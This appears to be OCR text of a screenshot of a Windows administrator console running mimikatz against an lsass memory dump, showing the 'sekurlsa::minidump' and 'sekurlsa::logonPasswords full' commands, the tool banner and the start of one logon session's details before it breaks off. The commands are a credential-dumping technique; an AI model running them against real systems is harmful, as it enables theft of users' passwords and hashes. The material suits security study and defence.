 管理员: C:\Windows\System32\cmd.exe
^C
C:\Users\rpkr\Desktop\x64>mimikatz.exe "sekurlsa::minidump lsass.DMP" "sekurlsa:
:logonPasswords full" exit
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 351259 (00000000:00055c1b)
Session           : Interactive from 1
User Name         : rpkr
Domain            : WIN-5K4IRPQQPUP
Logon Server      : WIN-5K4IRPQQPUP
Logon Time        : 2019/3/25 20:51:53
SID               : S-1-5-21-2100765523-3917734329-4126045309-1000
msv :